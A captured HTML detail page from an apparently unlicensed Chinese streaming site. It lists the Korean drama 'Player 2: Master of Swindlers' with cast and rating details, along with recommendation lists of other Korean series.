

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongfuyuanmuye.com/detail/228423.html
body_size: 15582
content:
<!DOCTYPE html><html><head><title>玩家2：玩家的战争_共12集/高清/完整版(大结局)_韩国剧全集_免费电视剧在线观看 - 星辰影院</title><meta name="keywords" content="玩家2：玩家的战争,玩家2：玩家的战争全集,电视剧" /><meta name="description" content="星辰影院韩国剧《玩家2：玩家的战争》于2024年上映首播，由韩国演员宋承宪,吴涟序,李时言,太元硕,张圭悧,洪宗玄,等主演，星辰影视提供高清电视剧玩家2：玩家的战争全集未删减完整版免费在线观看，大结局已揭晓。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hongfuyuanmuye.com","wapurl":"www.hongfuyuanmuye.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220609-1/9381de5bde88aa9956538dfc5269a72d.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220609-1/9381de5bde88aa9956538dfc5269a72d.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/141.html">电影</a></li><li class="active"><a href="/sort/142.html">电视剧</a></li><li><a href="/sort/144.html">动漫</a></li><li><a href="/sort/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">玩家2：玩家的战争 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BF%A0%E7%8A%AC%E5%85%AB%E5%85%AC%E7%9A%84%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">忠犬八公的故事</span></a></li><li><a href="/search/wd/%E5%B8%9D%E5%A5%B3%E8%8A%B1.html" rel="nofollow"><span class="hot_name">帝女花</span></a></li><li><a href="/search/wd/%E6%B3%B0%E5%9D%A6%E5%B0%BC%E5%85%8B%E5%8F%B7.html" rel="nofollow"><span class="hot_name">泰坦尼克号</span></a></li><li><a href="/search/wd/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7.html" rel="nofollow"><span class="hot_name">这个杀手不太冷</span></a></li><li><a href="/search/wd/%E6%B0%B8%E4%B8%8D%E6%B6%88%E9%80%9D%E7%9A%84%E7%94%B5%E6%B3%A2.html" rel="nofollow"><span class="hot_name">永不消逝的电波</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240604-1/688523a8c313c0f29bdba9afaa646a65.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/228423-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240604-1/688523a8c313c0f29bdba9afaa646a65.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-12全集/大结局</span><span class="pic_vod text_right"><img src="https://www.hongfuyuanmuye.com/img.php?url=https://pic.youkupic.com/upload/vod/20240604-1/688523a8c313c0f29bdba9afaa646a65.jpg" alt="玩家2：玩家的战争(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">玩家2：玩家的战争(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wanjia2wanjiadezhanzheng</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,动作,犯罪,韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>苏在贤</li><li class="data"><span>主演：</span>宋承宪,吴涟序,李时言,太元硕,张圭悧,洪宗玄,河道权</li><li class="data"><span>更新时间：</span><em>2025-05-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/228423-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《玩家2：玩家的战争》https://www.hongfuyuanmuye.com/detail/228423.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '玩家2：玩家的战争',bdPic : 'https://pic.youkupic.com/upload/vod/20240604-1/688523a8c313c0f29bdba9afaa646a65.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院韩国剧《玩家2：玩家的战争》是一部由苏在贤导演执导，宋承宪,吴涟序,李时言,太元硕,张圭悧,洪宗玄,河道权等演员精彩演绎的韩国电视剧，大结局剧情已揭晓（1-12全集），手机免费观看高清未删减完整版电视剧全集就上星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【天堂影视】【星辰电影网】【优酷视频】【百度云播】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="228423" data-score="4"><span class="label">给【<strong>玩家2：玩家的战争</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280334.html" title="合租屋" data-original="https://pic.youkupic.com/upload/vod/20251116-1/25ee2da44e074efca379806fbbd29c1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280334.html" title="合租屋">合租屋</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/246863.html" title="他人即地狱" data-original="https://pic3.imgyzzy.com/upload/vod/2023-02-11/16761218181.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/246863.html" title="他人即地狱">他人即地狱</a></p><p class="vodlist_sub">故事根据金容基的网络漫画《惊悚考试院》改编，以考试院为背景，描述从乡村来到首尔生活的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/100470.html" title="其实是香蕉 第二季" data-original="https://bdzyimg1.com/upload/vod/20220505-3/1c3d76eb6e01a3bfb849204b33b1098d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/100470.html" title="其实是香蕉 第二季">其实是香蕉 第二季</a></p><p class="vodlist_sub">2016&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/120347.html" title="胖乎乎的恋爱" data-original="https://pic.monidai.com/img/p2562906373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">5集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/120347.html" title="胖乎乎的恋爱">胖乎乎的恋爱</a></p><p class="vodlist_sub">胖乎乎的恋爱内详</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/148866.html" title="影子美女" data-original="https://pic.monidai.com/img/202203211152355283370s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新3</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/148866.html" title="影子美女">影子美女</a></p><p class="vodlist_sub">《影子美女》改编自同名漫画，刻画了虽然现实中是有着外貌焦虑，没有自尊心的学生，但在网</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/175184.html" title="恋爱的季节2022" data-original="https://pic.youkupic.com/upload/vod/20220922-1/590e80bb420eea983d88f6f0d912a162.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/175184.html" title="恋爱的季节2022">恋爱的季节2022</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;韩国&nbsp;/&nbsp;徐智勋,苏珠妍,金珉奎,姜惠媛</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/101148.html" title="难道就只有我心动吗 第二季" data-original="https://bdzyimg1.com/upload/vod/20220505-3/1aa71ab3b5aaca84beaa549fb906c26c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/101148.html" title="难道就只有我心动吗 第二季">难道就只有我心动吗 第二季</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/119886.html" title="浪漫医生金师傅 第二季" data-original="https://pic.monidai.com/img/5e0ea63ced5b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/119886.html" title="浪漫医生金师傅 第二季">浪漫医生金师傅 第二季</a></p><p class="vodlist_sub">该剧以位于地方城市的石垣医院为背景，讲述怪胎天才医生金师傅和热情高涨的年轻医生们之间</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/284216.html" title="春日狂热" data-original="https://pic.youkupic.com/upload/vod/20260105-1/21536341906ad64674ef360485a29fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284216.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/283106.html" title="疯子2025" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927264428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283106.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/282639.html" title="第一个男人" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-16/17658598381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282639.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">第一个男人</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/277589.html" title="玛丽和古怪爸爸们" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-14/17604051431.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至71集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/277589.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;荷承里,金显祐,朴恩惠</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/275850.html" title="亲密的雷普利" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2925097028.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至79集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/275850.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/272416.html" title="华丽的日子" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272416.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/284985.html" title="我有孩子了" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768663563.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284985.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/284983.html" title="卧底洪小姐" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284983.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/284007.html" title="亲爱的盗贼大人" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284007.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/284923.html" title="今天开始是人类" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768575252.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第02集</span><span 